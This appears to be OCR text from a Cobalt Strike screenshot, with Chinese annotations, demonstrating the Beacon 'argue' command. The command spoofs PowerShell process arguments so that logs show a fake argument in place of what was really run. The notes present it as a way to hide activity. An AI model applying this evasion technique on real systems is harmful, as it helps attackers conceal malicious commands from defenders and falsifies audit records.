 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.164.128 192.168.164.128 listener hzj DESKTOP-81VI2VP artifact.exe 7944 x86 5ms
Beacon 192.168.164.128@7944 X
beacon> ? argue
Use: argue [command] [fake arguments]
argue [command]
argue
1 ? argue命令可列
出argue的一些用法
Spoof [fake arguments] for [command] processes launched by Beacon.
This option does not affect runu/spawnu, runas/spawnas, or post-ex jobs.
Use argue [command] to disable this feature for the specified command.
Use argue by itself to list programs with defined spoofed arguments.
beacon> argue powshell hzj
[*] Tasked beacon to spoof 'powshell' as 'hzj'
[+] host called home, sent: 36 bytes
argue powershell hzj使得在执行powershell命令时其后面无论带有什么参数如ls、ipconfig等，ji即执行
powershell ls/ipconfig等但最后在日志记录时会显示为powershell hzj，即所谓的参数欺骗，也可用于隐藏信息
beacon> argue powershell
[*] Tasked beacon to not spoof arguments for 'powershell'
[+] host called home, sent: 19 bytes
argue powershell 用于取消对于powershell命令的参数欺骗，即执行powershell ls/ipconfig时会在日志记
录的时候记录powershell ls/ipconfig。
beacon> argue
[*] Tasked beacon to list programs and spoofed arguments
[+] host called home, sent: 12 bytes
[+] received output:
powshell hzj
argue 用于记录对哪些命令进行了参数欺骗，以列表形式返回